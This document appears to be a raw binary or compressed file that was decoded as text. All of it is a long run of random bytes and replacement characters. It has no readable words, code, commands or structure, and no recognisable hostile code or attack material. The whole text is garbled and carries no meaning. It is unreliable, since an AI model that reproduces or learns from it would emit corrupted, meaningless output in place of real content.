���?�ŧ#��G��p����	�nF}�Q�b ��C����V��`8LG ���xw��t��	�:<��!q�CJ8�os��a���0WB`M�\�Y��T	w���q�g1`��1����)���%gp�9*�J�Uk*�Kx��;�|���1�w;�����p�v;����# P!��,s�={�x��J�e`����� ��C|�Gݍ8�:��?e��+�3�T*f"�3�9x	�,�����Rm�Պl=���*�Y��x��"#���>)�YYF�? ��F8W��#��� /U2�(��a��_?�8$A��-o��%���"�e�>F+�;d�K �����m����:jQ1J"O.���z.���2X�����M	7���4���)g���B}����I@����@�yQ��+�X3�u�1|��nv/_⿩o13�p,	�-��x*�RQ�{��NGě��o���q���04�Q�;��	��	_�xqs����}�
_��8L3��͸=>��x��-�넻�ùx�Tq�	���gB}^z`xy��E@*Xw�~�:0U�}^�g�'^\�/5�>��12O�� �����TC��{?��R��3��j����
ӹp|3<[e�yi��yP�x,��z����$�)��&�g~�}&uC%�[jR�L��|V9��,��Jw�V��k{wF/�sl7�Z&��I[�'2w��n�e�ߛй%	���*�����5�`�n���`��98�rEدj�7�����������3p��M�s����ӄ�_���-�G/�o���+�N��=�bM�H�<�1����Q�:����2��g��z]=�7oq���3��������.oǇ
_j�8����@؏�w��m��Jm%����T	����8���r��1�0��ȹ`��|��3�C\M�!`Ni	��K�sU�*no����FV9�,�>w߇�;k��J����_�mh�T7��$��D-�5�v�|`k-H��s�fvJ�├q����A�c����6x�$I$rpU��v��\pO�ߠ�f��̀�}�͜1��N��Pq+�x�����P=����8|� �g�0S��P��T�":P����s��������p�J��[�sRڅ��!v+���ƀ�9s��J��.�س �X^��88'H���b��AjMϵ��*}8���d�g��J����:`�+��/���%e �d ���!���@����}.��$e�*�Xg�z�D(U6��0��q<:��0%gbw�\؂�-��d� �\
���	���#~���2ҽ��>V8���X�GN�XJ���x��4%W܍�}>�\pL��*�xs;�L	��f�c!8O�(�],|��\`��3'�)�s�59o��ʁ�#[��y��v��9! Ԋ�>U��#~�Y�'ӄ��0O�i&�Xq3T���c�@��9���O���;���=B���xH���\ ���E��p�*�ӄ����pU�/�3J�|��SWQ��<ob�˛�q����>8̎𔸾w)	���ȥ����!!���ʿ��$���%�X�Ɩ��n��=%P� n3���� �%v�%V�q ���S�ߌ;��/g��	�>c&�TfP������@ �\QK�cEL1���C���r3 /��{<��7��1��-p���1�P��$@c�+'	#Zf�Ė{/̽����Ȍ��M��9�o�ue�7�?p�3��E�ZQV�Z�YL�4wQ�h��bh��������c���2�A��t:!猟����E�� "q�qa�.I<F�Ё���,�E�Z�(!����	��`N������q"�=PEM� ����TS� b8��/�iF�E��J��DW*x�n���_���.�'xTn���P��G����O�_� noP&�����Dp𸥄o�{���;|?8_��g�t�@S��	߅��x:P!P�Hs���g`��;�x<%����s���I��s%TIw�*8�U���P�gJ	>FǱ��S��*����[������!���)q8���3�טݪ'���WjJU�p�H�%�%Ϟd��$�cu�m���s��9sNM
�
�V�A�r9�-/�3Qs�ϰ�߻��a0q�F�waL2ߛ�|��'H)!匛�^x�hK��#��a!���<<{#�a%��Kb��#D�^j#��������|p���:'T�4���1�9�8U��<�Ӈ	a7�n������B�x1c���?����8Ng�8��3N�G��q��#n�
�2ǵ��J���G�=�xy{����������Ξb�Ε p�@�҃-�R�4ͬ Ů*B�$��n��a��y�P}�����`g���߀�w�����Q
���C�5��0;�u����R��2L�3�)r$ TY����lձ��,��Ħ�s�Yx'B�'�.��h��"B��jŉw1��>�2�D��S+��j�>F����GCċ\��Ô0xpo����uL ���E	(�h������qf��L���2s@�|}3�*�$&x��RB�r'�0ef�c�x;M p�{��Z�J�. Y_s 朹̍dͯ���gc�5�D�$z�@I���i)�s���	��>��POȁ0��[�p��ʧ���̈́��	�L�5�r��/ǈ_�7"x&����.pi+G <v�T��#� �!Erl|*/�7[G�.���h|8���<���/���Ǆw`m��3��18�M����;�����0<��S��!ǌ�H�N?�#�1`�=29ԉ0�
_2�Ʉ��7e��F�9��q� ٞ�	KD8��$�WC&f�92�/�� ��n��D �,��8���C���ֽS)8Vvm{}��cƋ�3��4uWP��@	7�C�_�u�]��7��'��gN 	(���D���bdψC䒄1�i1�b�*ޞ����2P^������/9�)R�����G���zNȕp��s�{�Ԍ)%|���s��݁�[��-R]�(r,x�P��=v!���\*P	���c>�6�F���jFp��B �&�O^���4��1�)�=p3V��'�i"�ZA�0N�pp���p����f����X^��O'�R�\��w�yd�g�׫�Q� "2��1;H��kR8��*�\?�^�h�2�6�sc��A��f57���2U��e޴$�}4��5Y�r-�e�u�b�T��V��C岠����C��-��G�m��V� c�����:�I �Z5� V9M��N@\�'�M��`!	�!r�b%J%��p�1e��0�L�,�L�Xhw��/��3�n�����+�&x$��Qj�����\��G/�_��1�v&W�١<N�gL�n@� �.���>��ۈ��g����\�Z�sFN>;< ���G.c:%<Mc�	��a�/n��<Ιsڜ\��9N�W�-͎Is�>F�ROOC�8��F Z<~�7�8�.��s�N\�	�āC#��v`��L����D��Ry��Á�^�x�"^u�S#J�T*2�­TyV2@#(�u���J�M[�n=K�PTx�fX��z65f����O���q�n���V��
�z�ۙV!��Vt+�57x;��Uĩ NKe���C�⢫�P~�H��Dy�|��^/b �8����@�� _�
�n����Gؽy =V���&���c��%x��t:#�t��m��x|��O.��c��!��k���1���b��3��r.S�*�	sq��8�\1PƮ̏ÙP΀O�!x��0�/w;|�9l�VI�t��<8q#�3Ng���[ޒJ��3<�x�V�9�r~Y�~�� � j
Z�X�I�Z�Fh�%:�{��k:�h0������k[%�p��n�N�h��O?f�'����-BU7Ĩd)���s#u5
�!�<�Q+�f�Ô#w�1�
v�b6�
"�8�aN���J��"����	�\1��J��:�I�M�8�8<Ĉy7b"�*p�*>OO��r��D�� ����p�9WL���)#�	wS�8���-��V�ft'b�����T*N�� ��\8�4g��i�=��W���]K`*W��{�tM	����SU`D����u�l��t��2�C�p��Mnӄ�R�:��q���8�����ڳp8U 9�칶f"vћ��A>��<����v a�؅�-P�Xω µ��3É5��=��vq@�Rs-Ail*[��ܱ�O�Lx�C��n��0�]&�3S/J�*"�R�J�+�]�_��9a|��y��x{��Gʸ��(�s����-��T8�Su����xI��ĊR����{�$0���_�I��#��Ք��G�݈�1█�ev�J�G(�.W|�
�<O<���p. fP���z /F������p|�RAM����Tqz"�yn� �r��������d¯�3v>�T+gh�� ������2E�q1ε����8���a��\�3�1s^`�P���\*)��?S�[Fabs!-�g͕����>���l%�R��\�������38���O?��_��O>��7��ur���_<����#ޜ��a\���Hx}N�p��,\*>⚶K�*��&+̐�j�_�d�Uf���C���rg���)C��l=݂�[j�!��mªV7�ߖe�[����7^��ZC��y��� ps8�� q��;���v��9�'���Wp��I�kB�˪� u��jK��U��1g�	eO/�"�o�������T+�y���n��ǔ0�ȱ�♥I%��0�RI�0���ç�N�30����RᲙ�G��x�BJ�맄8�����t��D�&��/}�M�p�b*�W���:N^��2�G���_������6W����O����c�©\�p1b���� ���@s�8��5�#�Z�yʥ	�*�&"ƽB�4Q�fD�F�)�5:U	��j�xfZk�g�v6�J8�����[�g��g�i�(��̶��[dnh�Q��9%��T��.�Exn.����$��lwg��Y]s]�ޔ��79���fDR����0 V��"ϙ�������ʰ�XQb������6�,�<�䜉��~����|L�i�=Tq#X�S��C>e�P�0���<�.���|«�p3O��^N'�)a��J�4 #*^�*>r	�x_p8e<>��
|=���-��G|�k��fx�M��ɇ��\P��V�*?�K*�'Q~�a�0�W"���Q�g���kΚЮ���҅B�ZS%S�@~�=7އ�������x������aZ,s�����YZd�2�+�$¡��њ%����*<�a�^�{���ء,G�3��cs�>H,p;��m�c�f"�T�<~;g�*e�B��1�Q�#��@�cw��L���f�j�}ʘs�X2JJ�-^���	xu�ǿF<Vf�N��+�q@�c��s�О�h���X�"Z� ��F>[�8H�"Z\�H����.��,y'�	S-m�V�Lc�*�L������S	>o���~��1L`���E�����[�q$����#gYM@Bb/> 1�՜�vNM9s�Eꠃވp�'zҺ��\�v�����!F.	ff�faμo��Y;8�L��U?��e����~�x�!ƈ� ��ÉK��D(k�ϙ��Q�'O� o{�>�m)x9��>J\93l�yv?���s��T�[����Y��@?��S��5ŉ�%p�%�б�x�$N�`�7!b"�[�uy?b7D�ç�|\b���"��y.ȩ My.�����r̴�fj�~���X���3�?2j��0�O?ޣ~�;���᫹H���*y
��f��0�b.�%�4 !FT0Q��<�"J��w�qh��I����D	�i�1Ǥn���3g�Tf/.��+4y�7�@7�Y��N�B"��+�& z`���|��g?���>��c�߽:�ׯ��#�L�BHWW�����ԩr��!dA��	�����D,8$a��|dh�jL�Z͕��%�*����X;�����x?�iń�%|�c����Lba��kL������Lu+�{*'��"�!�T�5���7��a.��!����<�L"�V��f���*�!�R��@8U�1sh�L�S�xL	!��I\I�x�A�b*�3��
��p�Uh+���q�3���}���3�|z�C�f�	��	��f|�y�b�2��<W���Dȉp(@̈́虁���X+�R�j�MN�O~�x8�'`W���_��ů}�����Ñ��
Lp(!"���9�:�aq�q(\��µ�] 0Պ�r�&�Ц���AI�.Uhh6v�%�'yM"I� V��M�^QʐM8/"d'ާJM)�¶�G���VT�WgS�2��E��h@S����IB�TA��uZ\���nk���J��@e�a�dϨ>����^ �0R~S�s�8��O.�����9@�/	B;j
�虆�*�y��������~N���=|�x�	w������K�O8{H�<{xQq�zFO�����Rq��q5M�V}"�1��|�(s��\1+NG��#�a�v��ww�!�����,MĊ�seŮ��O:��J�L�3������=����@�/�}�Y��Cq�(ê�M�[��1��[0pq�J� �������mK8����a-�˵f�о*�cA�+��A�-[�h+5/����/�1� n��F���c���\X��bQVk�\H�� �މ����c�����X	g琅):W����x|O�/+�K��&�> #` � 7�D�O>�V��DSE8���o^��_����,��+&"�aDq��̄ձ�a*����ڦ$�;�+�L����!@k�6�:-�_�S�qؚѽYT@�y��L�R��|K��Zqt\��O��|�#n��\P����������8�É��S`�d"pl�$[�>�T<䊧��1���	a0	cC�f�����W,4y�bk��3�A,F�R8i��|�I6`����y�qb��N���m�p�ƈS�B��:�.��Sů��5�/�&�q}�o��/S�O��8�'E��PĂ>	S�	M�P���ZǕ�JA�X�	_��<�W�fu��{o癓&��0gDx���_V`�a��8�3Ꮃ0a8\\&��RPO�r&�3��Dp0=�|T�1 �a���o>��?�=~���'�W焧\�!���q�Û��vf��!�����)㝉������>γX�\S�u����86ϓ�4�k8[����0��<Č\����9k|;cb���5y���^�="�8��͝���>��g������ǟ���������{����{�p?g��0��0�(\�]obAe"v�=�*֎��X�O�c���0V*PTY#
T���{)�Q|]EA��>f�ͱ�1B�	�iV�Cu��*����WcΌ0`�F�sز�uG��i�TbJ3N'���a7�e�kg�xK�S�ܪWD�X0����d1N#L�pfo�Ɲ�e&=fI��U�9#ȫ�p.��I��5����a"|m�KgQj�e�0J~j���:��p����v(��'£� �)�2�����\pO�*^�Tv��)c*��1LO�"��p�Wt3����!Us�D�c%�8���	oR�x�S��a��>�8VV�8Q�&���0M����p�1K��*g�?T����t�$���pN�����_��-n��iYM�[��\�\��cK;{�Β�A>�T�}�K�7=׭�[`Qq��3l�5�[>�5+�[!J�M��S���z�3ze\���aI�����0l��0@�ce�*�k%8N�}���9ey�X��Z����+��G~�~^	��=>�E|V
�D8��7�>�G���/QH�D��r�P+���ά$?L~"������#Pp=����n�wq�ߑ�}e^��&x��F�@o�c)xL	g�-|�\��si��I,���'�OU��J[��Ms?Nd�z!���u}�������um���O��з�T���a^������!<������r�L���VqBh1'�T��X0�-{ι�
uq'IVq����q�C�n1W�8�2E���:�bO��9�R+l=8WB�$\&�O��u!|�~���ہ\��<v	�g�|�P܏������]*��딲%4�1e��&�ǔp������
YJ��:h����.k%��VIK"1rSp���_"�$�"�HA��Tc�X]'^�ϝ��4��W����!��5��!�kϖ\8Q���m�X�X�`�Έ�rFqߟ'��f���HD �V�*.��	A8��I�ԕ��G���M�Jm=����b��lA���ɉ[�s��9� ��%˻p�GIB���ߌ#㈽�!��y�OO	#<��a�}���a�Y��s��1�Д�:V�ҟJiB�\+�q�ϥ`7��k,��Y��3h/�{1���)� ���y�!��D�6D�v#cbD�� B� ��f��\P��8�48�<bD}�ǟ~~������|y{��#�19|{�����%�!;��TkX��8��hd�y��u��/��L�;8��氎���΃���Z�gkx�x���8����<3�؂�Q�ḥŁ��gI����ۀ�C��_�)^�����׀�ys��~��yu���\8dr'�Й��(Z�+%�z�@��Ll-����b�@�T��gqU%h%�SE�z=w�_��rn< Zu�h�;[FK[�ʨ���N֤O�ʶŴ��_1���X:W��y0�K9��|f�Y��ۋ]5um�L֐���^Cn� Ɖ�8C��C;�^�u�,��8�3�F�:�vM8�gL9c�w;T���k%C�Y2+�ZD��pL���2{��86>p)7a��;�3~K���8x�|!�Lx ��Tp��RqS
PB*8�������)�<U`"�3a�ĕ=�Q;��;�7�[������]�C!$8��V�g�@!`v_=Q�W�3
���`K4{�p�H^W��+��$��ܒ<QaJ+ݢ��`�9G-1%q]r򜃦����(Ɲ*�]���"I�K��έ
��꒕�~ԣ��`�~��$H�V��W7v�~�̙��thuf�=���+���^3�[�ލ���6����/�´�$����U���k�U>ʋ�5�@*��	Uph� ���]�+��������w#�o���!8�t��k�������|�n&��ӹb�D8M���	p'�� N�i\��』�f7���7�7�k��F�Mv��a�3�z��ge�(��N�N<H�)��K��\S��YR�\CZu ?*�=m�ל[��V���(>~�����O��L�w��]�vK��~6	�V���8�1҃�	�<؝�jm�̢A�꺬��}s_g�%B����I_�4q�xk�c�w^%�5�\^�V��Pkጪ�Z��
��l<��t�1���\q_��
܎�>��������*�����~18���!�ϙWߜθOo0�^��$��W$We�U(�u%�� �?� $M��Y�<ĸ��Q��ѳۮjףzr��0�&F�_�?�#���*�a���ǈ/k�xx�ϕ�XJ�XD�("X ��x�3�È�2^�'�Q�ڃK�q"(.V=pR��s��g�C����)�9`pǦI�$9��*���b.;�AU˵�5�i��Y>z�U��a�gqğ�w��9c"�`�яw;�7�d��T�e]�sV�T��a�i>��Q�q��ݢ���	���x�Z8{������)d!�	�w)����w�Og�B�u�r=�1x�]aK��9�>q����9=s@7�3��#��oa�;1M�7S�H���;��&��RD�Ò5{8�|��K��5�k.xL�����I�Υ`72��S�"�=}��1F�ǌ^�~��+��FD��^+��uUŉ?�+D����$¯�3���������\���G<>�0����s%D��a:gQ�%�$��K(� \�ͥ"��!�f�c�[��%6� �p���N�ǵd��}�ϋ�����:��[-ces�R[�U�]�δ/�NK�Mse7B�2|���?W|HK	6=��~���.זO��#���4m�8ƴR�#-���<q��!x(��I9��� eB3�0b�>;�c��Vh �΃P��
�\2B8��x<�ثF�?���3�v>w14E��/l� ��R�}J(5��H%<�
7xx�	�ɄW����?���\pH/*@9�'N�E H��� d� ��&����9��q�p?D�&F�v�>'�ba�'�9�����J��O ����~��-��
��*���C�҉�[My�I<C�J��&����H@�	̰��1����	�Q�1J%��c㯈 q7�"�d0<�$k�gGUO'�Vsn�\����{�5��d���yj5��̷β�s^��f�s=�j��P���=�)I�J�����]?C��탼����8T���?B�9g�A�ø\j%d�J����1���*�<~q��+���8b;bO����I��Ղ]-ؗ��Tq&��Tq���%���j�;�g�<�1���h�8�w��9㜈s�!��|�%���s��B7WjJ� n�.F����E��.JX�)'ɠ�Բ�j��[��ZW0lo�����>�翟֔&���l�V�q�.�����Jk��s�ՍU�X�Պ��� �=�4��a{�e��f�w�|�[:�r���$����>m����ȥT�C��N�x��R2��ql�I-Ӗ�O��j��{/L���Q�Ԓ}��uׇ��J��9�O
�ӄ����x{�W��		gI4�����˗p^�g��"�U&�\��ݹ�0��V�Z["�V>�6g�Pc�xo<��aj��s\�^�F�����u�*�~)Q6 �߀-տ���ȸػ�u.��[�Cs�t����Υ` gQ�da2wq 8�nw;D���*Y�%���+úa��;��1�~����*�X,lp=q��0�h��!�%Cql����e%�&)�CK��f���H���pR����y�s7�]��ح)gv�s��c�!���(0���d���1x��R@�� *���������1�z+U�*FQ"�����9�H隹V��;?S�7sb!&x<��}��m����4,����\�%~�I�|��iƬ�9q�|�ј�^r�uK�9'I��e	�,����Up�nO��߼z�O��pwأJ�mGznV\-=3K{e�JA�5�y�  ���

��V�Ua!⎾Xl9Ek�����l�O�4��Yuk*���n����urWn��^��A�ui�n��^���u!`�jY�v ����g��*�_?+3���+�]�<K�����~��]��)���@�a�X,3�QeE*��b�s���'�*&7�w��<	>ʹV�ȼϱBA�A�wș-~�r��V܎#P+�4c<^��<�׊O���08�8�x��\!d�>!�%U|J��w�\okE�Q�K��zt���{���9�)�ЊS���s^<{X��|�c��#�xu>ÇAr&�g�8����� ���Ga7�B@"���&ˢ��0�=r)ȢtE@��c`i������zf�؝������-�?	<�R��ÖRU�Q�b�ܐ�b�~��h�
M犀X�5�u�j�� �֩V!x��.�F�㺹����6G���+K�� {~��v�͙�������W�]48�*�3m<U�:0��G-;��b@�����q���=��G��Zq���S���3qe�u��]px=>ޜ3�w����d���#�ۏ����\����\�f��&^���R�i�L��$9�S����:ǹ*������<�BPM�`�IR������5�L�-Zh��H)-��6�9�2���Z������Y��6���*�~h���GkADx�w\Z���{WL� ~0̔2.�����tA\hOz��kI,� �ު����0apR�H��ɮ��k�v3Jg"0�F��]��J�,hA/@��$) *\�)���.g���9�R�.F̎z�q�n=��or�3�`I����V��4����n���I�թ�&zE%�w� �  !�I�AԦd��%��=n�5a�KMfɂTFZ,1j��� �Z�)�f��;���[aL�+3�� �K�6+��U'剈�~�9�'�3QxJWB��4!׊��$����	�=>����xB��}�kɟ3���5,U.��c�mbET��9�	^��+�b�U�XG��*�� �w~�J��laaÙ��*o�eɨ�ᐪx�@�
!�D8�:��8�4HI�\
FZ�,�ϳ0�1 O��@x�Yj���(g��Y���8X`��!x(������1��c�l�w!�\
R�\��T<�kEp{�P^����\���q2-R�ef(�:CVK�jyI�E���P��ekb�af<�)�ۡ:>sjM)�K�f���S��1�t:�֊��|��e�0Q��g����Ρd`��U��̌�Rq;DTa޹V��DS<�U��t��k���/��
��C=o@���{���bԄ���MCA8Cu��I|��z����1��}���*������JSSd˵Y�J��5"�(%[����U�Oh�!y�&(�c쌰��� jI�EU��!��-d�����O'0���$���j�B��2b���9%8�Y�V��u広"Dd��Eֿ�B�VL@�Ξ��.�Z�r�=�A��,
'�y�*+�nv���nƁǪ ���\��8g<	�x����>IΗ�9܈gK��]��#���m��	O�ށ|�1��)ed���#�
G����i��0���f�N�"�
9�c.�QJ�j�,	�-�
�1Ʀ�
�	~!�r�jm�� +m�e�T -�!�5>\�(5��E�
�-.\m��Re��M�^�+r�0��LW偼-o��mn=k}ܹ��������G{���C���5<��V3kUo
>����z^Q���LuN��6�C��$8 �)�R��;�H� O<�if%�M	 �/Ra�rgBS�ƈ\*~q��8�!:��1�{���p��g��o��R.H�b��B@!NBx;��99p�T*{��7Ñ&���p�]S,�$pf��[r���x7�?%����*|�HW�ݽ(��*�V�b�l�$n�o�6X������̒������%G[o}�nB�jn�,�J�Vy2+͚j��$�J��nec�IBT9�c<MB,��l�a��.��X���T�a-�����sR.kS��!��nƝ���k�=���u"����J���#�q'eZ��ѡ�ʈӭ��MT�����rEdKie��E�k�vc t �o�ʂ%�?3�$��N��.�"�$�Q��y�][i�3IL�C���ڭh�;UNnV='�ˢP�+a��y8�A ��-ˮ��̹�5�5�ǔ�(Lh��&^�BK��D<��Xk�8g����]�%#�2g�N�y|y<a����r�!���-τgwSNĖ�
p�7���!�|fS��;�4��aI�tN�]���>��B�04�m*�0p��R9QR��F T�X{".W�X�9��碞"^���}.���o��4�Y+�B��8��X�,ar\�{&~�"��I�6X螚ȉ����1����0\)�ư��^��5QV-�i��7���6{��e�K�ѲH�.�gK�q�pfe�s폓Xq��HI&���)�����6$��fz����rc��G+,�+��,�\�:��C?Y��Q��gcI�gC�=�+K����cc��{c����>��S�{��)%�>��yQ�k�!`���CX\Ce��Q1bʉ�p.�6��\�C�穔�x�����n��I��>þ
�>�V�� ,��ʦ
��<K�+͂/��*�o�	�dʕ�e�;H�]r���Bx�3�1�.�\�f�ߜ+�:$��y��T��r*��p!2>�k	��	�\p�8�'���W���b��zY�`����;g�O�Kip��7K�3��g��1Mm�� ��,��ּUl��*ª?'�5�t�O�����=
/�<�0�nK��LpǛ4����i�m��������X��9���W�5}Oj>�s�W��[5,�`XEZ�C�)�Kf����������'�9v;�����2�a���Y	��7��	�TpL�C�\��9�D�oS��pY4�Z��Q����B��pu�I$a5Xfh�A�s.p! H�� >4�D�C͒�}��w�S8Wễt0U���
����t7��hJG����_��Ё��W���i��͵��&�[w"E�*��5��h_t�Q��f��%�y�Y�����\BF�-�X�I����	3�eqB˶�5J+�@<�,�?_;ivT���)g)CZ�N�]u���E.��Y�+�9��� �.E\oU����.[[U��umm5�Ğ�Cdtmu/������w��`��&��	�<\�y�� {0Ta^�[\��g��z��-B�[�ޑX�g�b��ǵ�DZ�:����yb`�V��T9�fJ�BhaN�D֭�k1������Q�ek=7
X��I�Ț���7sB��0� �I֊�،�񚨻X&�v����!U H���al��y�~|��<��a�l��DA丼�**ǔ�̓t�@��N�8����8q�����s�c.��	(��+�k���uQ�p�Ea*pA�\9+;I24UX(�P��1��9�$��K�����K�
�6�R�$X����P�׳(���<����qQ+���-X���NJ�)�(gU�Q�kI�f�XqͶ�Q^Β�;Cj�WHR<SM����+4�R%'�Y�o�4!qS�2�MQ��­������5\��.-��L��M�4�c�Wt�Ъ�~�uś[J�, .��Ky��k�ZsT ��0��.ja�G��Z�]��p>�4M,C{�6�s��A�Cg)���d*8w�Q���VA_�M1�9KDv��*�2� @a�a��E_Jx��
��4Ӱ�B� 's|*�1�����S‧J8���3$�LZ�2癖p��JЩ©)�E�AX���E��JSu�V���iфh�������;��067�"�+L(�QZoa'KE�P��5¢@S^�z�XE��{e�����	X\�;�/�����6�b��YV����w�WV���?;^��<�B����"�%|�s�s�Q�H�Cl�d4,@�!+x�;�\
'��e��RS�q~
���c���p��X��}��s��C0�v8wKug���ĢZ��rr�{�U\��I�u�Rn
�L�sʜ�Q�l/��k�c��o�p(w�tjt����,l�w���7���<[�|h���G/�[���.X#L�!��]H��Z�����Ab��=Xs��%R�#��� �XcH��*�t�����)nD�4�Tc!.�>L�Դ�Xf?���"�y��pS.xʥe?K)� |�Y-16k�ƑsB����D1�/�;g��)� �0��`>W�+$�Zb��t�,�aF{q[��0�Ɍ��p���Rʍ�&ہ�6���$۹&:K��*x���@��䙰L%�:4�*JB&'B���
�ٳ	[A}XJ��q���Sj1v����;ZjVk�e��.]�PU�d+�Dg!]�2��L�0��1��i͎��5AWr��$P��5U����w-�0S�p:!����+ϼk��%���s��*��B;�Ҽ*�1�*g��Db��HO�$s�Z�=|��p��
���Xj�®��V�H4�'j��M�8�"�k)*6��ͥ��R��,�"��vfc�Ԑ��XHi�cl��_1��U��,1r��/e��{�TP�s|���*5Z{|&B�u�_	l��Y�Y�:P���9�km��UNέ�e�j��*@���	F ��D�d��bei�pQ�/X��z:f�.���1�+a�2������� {m���\��x��EC�T(j���T�:���<c��qMs,�&�k�~s]�& �[ñ��>wo���`� :OA�]��;��x�0|KYK��jek^G��5�a�\s��R撛RS��V�I�x)q2��|+�4���XA�� �A��sR�aq�'�saO��EO�Ϻ�*Y�X�¹��VC����P��-ʁ��q�ps9�&�5�]�߄���j5We��-
z����SxZ�]Z�t�r��
�լ'�o��V볯�
?��x�ƥ�s�F'���rgtc2���Wx��qd�:t���/	��IʁZ�*���
E�V��`%��^�y�0��08)"|����T�1�r�T q��T	��
�є�fU���)���^寧�����x�(�Ҥ�
��)�,޶�ue�Ea���x���[�xUF��������֊�7ez\��q1��4M~q]w}��_{5$i5�+B"��j��<��:��ήHhD�3}/���EK��+�&{aH�]I��ƂΥ�z�8������LR�� �EXm���!�0pl��uu, �3���qY�nf	Fϴ*���;���G?W�����m�|���F���1H\�
�b�ZL#��k�!vM�ke�g����mu���.��,Jx}P����n�X���R����BT '�y���۠�L�Y@	lZ��&!���j��w����A�ǹd'% km�>[�y^s����z�I|���^�d"���ud�ۋf�ס�j���	�DM���\﹤���0�'���0z�BD�&T��
��P{��Mͅn&`&.�W=��'Qvh}�B��L�����y�)��Y�	 N�,�4Բ� A~��S������j�B=�h��(1�*��m�ҸnQ�yM�GM(�J��dY���4叞�^=g
{Mq�.�D�N)0�׬U�)�� ѼQ���Q]�� ��o��d��~o�^1�#v���63^S6c�i�RS���ᒩk�~'j�����K��A����
g��${7�+,����}��5����z8X��$
%e|9a'�HQ:��Nu5�(�5E���M�3�C�k�]�j��EL����B-�BV�:e<U�I<C��П���-�H�,P���\+���Ͼ(w��ٔ%6_�5K����Y-߆/�=m�8`���|�6�d����p�sp�����6.�sU�>V3~�ߩ�o�[�J�
�:_���|W��	�����Yݴ�w�k����j��Yg�q�ǌ�����`���0kf��g��^�U*��Y�a�_�%�	!�ahg��C�\�F��p���+:�9�ϬW��%��*�D��B� �j�j>H�L8�O�Ey�Dq^�o�t����8T'���p�Wk��J��g	������n�P�m�Q���^�r�����C���?z�.����e�l��kLO�Gt��Ϧ���k"��$�k�r^
 �^�|i\�&�P&�4 /� �	&�V^D��d�fE'/qy��]�Ϲ4�f+�c�{���pRK���I��YHcRƛ�A�ͺC%h���D�d���(k\����d��r��Ȯ}vm]-c^i��V� e���EX a"�W�4���T9�����)a�۱%Zb�w�؄��ٵʈ\k#q�� ����4��q�
PK��;(�E�¤jxD�h1�M�,B�
�+K��j���j��]�B��x�,1�}�=���a�\s�c�6��+���<[mHI���$������q�E�T	1�R�0��pxL�1ǜ����uĊ����3�Rp�����R�-u���c�~�8K��b��ƴj�7'�j��%�}#�X���oI�N�X��������s%Q;CrN���*֏��,�ĉ��{���(y}wvj���ɡ�/�>�M���$�S�Z�U�U��+��qnq�X�(�CZ}����B�,Nۢ�Ǻ�*γ���3����k�b�r��{�Q�Bn��Mq�*��(՚���XB�t�T ��#� M��q�RV�����z��R�y�)%1H5�����iF�	��'� �a��������¬
H���<�JũyS1=�ȡJ�
>F��q�9�I'+Z��Ta��S�P �Z��Ipj�~#L���{D�C˄Z���7
�/z}Up�z�e�b/�q��Vϴ����!�2���;]��a%��~��7����n�霝���m�k\��c�ڸ� �yX�������ާ�&����>�h)F�'U�3ϱT��w��c.b]�O��8��V6@xLp��y*�R�29P��x_������X*f�7��'�8\��w-���#x̵`�e��n�)�������6Sa�ZʭR��+��W�(���W�w�Z��w�>�����w��ŭ�u\��ǰ���o]���jDQT�g�j.� �,1����J`-+q�%ui�\�E*��Q��
Hb�B���y�@�P�����.�;)#,��*P���K�(V2d�şe���:I�%}�	�w���exɬ�]� ���/�9$	�V�c,��^# .MHUwg�c]�V׭� �%��4��)SU��X��ͥ�[�[��q�k	E�=Z��X��a4 k���˾XJ���+�
F�K��*����_-���AnvswMQ��f��l����%3��"�@�Ļ/��ŵ͝ ��g�3���X��SJ3a�T�:�Z����"�q�\VЮ�&�!ǚx�CL�t8�C7VNZƮ��žY��2��k���.1�����2��>�'v���(Q���F.�%���\Z&ڞ3x��Uŝ�@����1�XG�X�e��/2ܪd�d�
C�=�	x�c%�I�a��kTy�.�6.�h�x`�&~���4Ha�?�-������f5��t5fJ{+��x�g��%�����=��ߤuv|�\�｠�5v{�΃�	�0��л�G�y��׬�
6sΘ湹��e�Ab��bԳ۔Brƽƚ�u/c@hj��f��X�Ɨ������q���[�Y���	!�FS���x���\�ck5I�x���&c]�r�5��%���b�P)�5�+-@����}��V�}_�\,1��[%����r�2���!"�|�"�4,\^�_�"����Z/T[�A��
A6��sUם���4�x�ٟo��\s�l�W�8[��o�W����[Iz��b��@�Yc�ޫa�sJ�S�w��+�9���y,����+�s���DR��j��Q�I�s� �a�KK�ZW�q>p��Ś���,^,��B�Vʫ�ЭVtV�1��4���"��0na�y�	�4��w,�����I�>v���Z����s��\¹�w�>�ҮY����z��^ ��p�Ux���ԶZE�������7����*2T����"C����� �l�5&���e9}v&�^�\����$�o�]�d������V����I��!*e�5鋍��wl̘�[��Ⱥe�9�=2�Q���H]�j���0��Q��Dժ�e͵�fy��eVX�j}��M`�;�2'�a�~��s\�W��5wڤ���"zu[�J�0X��B4�}\�́���m�(F1����Ǫ�P��옡�Jn�����W-�8��&�j�
�	51S�Abh�a��p�����R���/�6F�]���!H�q[�8Y�sO)�k�cŖ�mJ
vm?I^�c�p!6K]� 3�Ck�VY��9'�FYbE��a�v�)�s��R!=3&������Vr���T��-̫�$���WxI�H ��%��Į�;L�6�;k�CU�j�.K�b@�[	
fz�ܖ%o% �%�OcXUXU<m���|��O�����[��ւ����eMo�eFPh��@.
��Ȳ���c%)���6�멸rOcjMHX5c����"���3��vS���K�p��4._�G��*)$�(R�{��ȸ���*�8,�Ͼ&wL�^-���&�<�*	W�MW�A<��R�p��fb&�v	qX)fɱ�Z�^��`��ZǛ�^𯮧��d���-N�z��H�o�f\Z���*Ic'��I�,lXb��a�Y��.S�\�){�Źѯ:7tg��o���
�ׄ�v���[�v�6�9�>�����y�
